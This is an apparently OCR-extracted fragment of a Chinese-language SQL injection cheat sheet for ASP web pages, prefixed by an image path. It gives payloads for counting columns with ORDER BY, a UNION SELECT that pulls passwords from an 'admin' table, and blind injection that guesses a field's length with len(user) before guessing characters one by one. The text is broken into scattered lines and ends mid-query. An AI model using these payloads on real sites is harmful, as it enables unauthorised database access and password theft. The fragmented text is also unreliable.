
Order by查询
1
*.asp?
id
=1 order by 3
union 查询
1
*.asp?
id
=1 union 
select
 1,password,3 from admin
不支持union的情况
先判断内容的长度
1
*.asp?
id
=132 and (
select
 top 1 len(user) from a
然后一个一个猜